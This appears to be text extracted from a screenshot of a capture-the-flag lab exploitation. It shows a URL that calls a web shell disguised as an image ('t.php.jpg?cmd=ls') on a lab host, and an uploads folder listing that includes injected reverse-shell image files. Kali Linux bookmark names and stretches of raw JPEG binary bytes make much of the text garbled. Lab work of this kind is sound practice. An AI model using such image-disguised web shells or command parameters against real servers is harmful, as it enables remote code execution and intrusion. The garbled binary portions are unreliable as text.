 10.10.10.185/images/uploads/t.php.jpg?cmd=ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
����JFIF��+
7.jpg
Injectedreverse.jpeg
Injectedreverse.jpg
giphy.gif
logo.png
magic-1424x900.jpg
magic-hat_23-2147512156.jpg
magic-wand.jpg
pic.png
t.php.jpg
trx.jpg
��C
$.' ",#(7),01444'9=82<.342��C